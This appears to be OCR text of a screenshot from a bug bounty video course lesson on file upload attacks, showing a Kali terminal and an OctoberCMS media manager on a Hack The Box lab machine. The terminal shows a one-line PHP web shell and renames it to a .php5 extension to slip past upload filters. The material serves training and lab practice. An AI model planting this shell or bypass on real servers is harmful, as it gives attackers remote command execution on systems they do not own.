 Beginner to Advanced Bug Bounty Hunting Course | UPDATED
Hack The Box :: Machines
All labs | Web Security Aca
Media | OctoberCMS
10.10.10.16/storage/app/med
Webshell · Total OSCP Guide
Reverse Shell Cheat Sheet | p
10.10.10.16/backend/cms/media
Kali Linux
Kali Tools
TryHackMe | Windows...
Kali Docs
Fi
CMS
Media
Blog
Users
Upload
Add folder
Move
Upload complete
DISPLAY
Everything
Images
Video
Audio
Documents
ORDER BY
Title
Library
dr.php5
file
web.cmd
kali@kali: ~/test
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/test
kali@kali: ~
kali@kali: ~/test
(kali㉿kali)-[~/test]
$ gedit web.cmd
(gedit:188774): Gtk-WARNING **: 11:41:20.708: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedeskt
it”
(kali㉿kali)-[~/test]
$ cat web.cmd
<?php system($_GET['cmd']); ?>
(kali㉿kali)-[~/test]
$ mv web.cmd web.php5
7:17:20 / 11:20:14 • File Upload